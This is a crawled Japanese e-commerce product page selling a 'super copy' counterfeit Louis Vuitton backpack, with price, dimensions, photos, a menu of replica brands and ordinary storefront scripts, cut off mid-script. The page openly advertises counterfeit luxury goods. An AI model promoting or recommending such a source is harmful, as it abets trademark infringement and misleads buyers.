

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-20110.html
body_size: 7678
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972 52,700円 CPS020110</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-20110.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-48-1-b0.html">ルイヴィトン</a> <code>></code>ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(20110)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img ">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4abg2090.jpg" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS020110</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>52,700円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">2,635円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label ">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(20110)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('20110',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="52700.00">
          	<input type="hidden" id="proIntegral" value="2640">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">幅24CM　　高さ45CM  厚さ19CM<br />※測定する方法や場所に応じて、0.5～1cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">牛皮</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972" width="300" height="300" src="/upfiles/brand_images/6082527793fc48c79d1ca97fa6c8a991sum1.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972" width="300" height="300" src="/upfiles/brand_images/6082527793fc48c79d1ca97fa6c8a991sum2.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972" width="300" height="300" src="/upfiles/brand_images/6082527793fc48c79d1ca97fa6c8a991sum3.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972" width="300" height="300" src="/upfiles/brand_images/6082527793fc48c79d1ca97fa6c8a991sum4.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972" width="300" height="300" src="/upfiles/brand_images/6082527793fc48c79d1ca97fa6c8a991sum5.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972" width="300" height="300" src="/upfiles/brand_images/6082527793fc48c79d1ca97fa6c8a991sum6.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972" width="300" height="300" src="/upfiles/brand_images/6082527793fc48c79d1ca97fa6c8a991sum7.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972" width="300" height="300" src="/upfiles/brand_images/6082527793fc48c79d1ca97fa6c8a991sum8.jpg" /><br />
<img loading="lazy" alt="ルイヴィトンスーパーコピーLOUIS VUITTON (ルイ・ヴィトン) LVXNBA バスケットボール バックパック M57972" width="300" height="300" src="/upfiles/brand_images/6082527793fc48c79d1ca97fa6c8a991sum9.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 20110;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 20110;
var now_time = 1769214480;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="20110" />
        <input type="hidden" name="bid" value="48" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="16f4238357d8c5b711bc4d900d430d54" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
